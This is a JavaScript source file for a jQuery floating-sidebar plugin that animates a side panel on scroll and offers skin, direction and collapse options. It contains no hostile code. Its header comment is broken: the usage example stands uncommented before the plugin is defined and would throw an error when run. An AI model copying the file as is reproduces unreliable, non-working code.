// jQuery Fixed Plugins 1.3.1
// author : 
// Url: 
// Data : 2012-03-30
//
// 参数 : float --> 悬浮方向[left or right]
//		  minStatue --> 最小状态，只有show_btn
//		  skin      --> 皮肤控制
//		  durationTime --> 完成时间
//事例  :	
		  $("#scrollsidebar2").fix({
		  	float : 'right',	//default.left or right 
			minStatue : true,	//default.false or true 
			skin : 'green',		//default.gray or yellow 、blue 、green 、orange 、white 
		  	durationTime : 1000 //
		  });
//
// =================================================*/

;(function($){
    $.fn.fix = function(options){
        var defaults = {
            float : 'left',
			minStatue : false,
			skin : 'blue',
			durationTime : 1000	
        }
        var options = $.extend(defaults, options);		

        this.each(function(){			
            //获取对象
			var thisBox = $(this),
				closeBtn = thisBox.find('.close_btn' ),
				show_btn = thisBox.find('.show_btn' ),
				sideContent = thisBox.find('.side_content'),
				sideList = thisBox.find('.side_list')
				;	
			var defaultTop = thisBox.offset().top;	//对象的默认top	
			
			thisBox.css(options.float, 0);			
			if(options.minStatue){
				$(".show_btn").css("float", options.float);
				sideContent.css('width', 0);
				show_btn.css('width', 25);
				
			}
			//皮肤控制
			if(options.skin) thisBox.addClass('side_'+options.skin);
				
						
			//核心scroll事件			
			$(window).bind("scroll",function(){
				var offsetTop = defaultTop + $(window).scrollTop() + "px";
	            thisBox.animate({
	                top: offsetTop
	            },
	            {
	                duration: options.durationTime,	
	                queue: false    //此动画将不进入动画队列
	            });
			});	
			//close事件
			closeBtn.bind("click",function(){
				sideContent.animate({width: '0px'},"fast");
            	show_btn.stop(true, true).delay(300).animate({ width: '25px'},"fast");
			});
			//show事件
			 show_btn.click(function() {
	            $(this).animate({width: '0px'},"fast");
	            sideContent.stop(true, true).delay(200).animate({ width: '154px'},"fast");
	        });
				
        });	//end this.each

    };
})(jQuery);



